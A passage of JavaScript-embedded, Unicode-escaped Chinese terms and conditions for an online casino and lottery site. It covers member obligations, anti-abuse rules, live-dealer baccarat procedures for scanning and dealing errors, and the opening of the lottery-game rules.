8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u5f69\u7968\u7f51\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u5f69\u7968\u7f51\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u5f69\u7968\u7f51\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u5f69\u7968\u7f51\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6748\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u5f69\u7968\u7f51\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e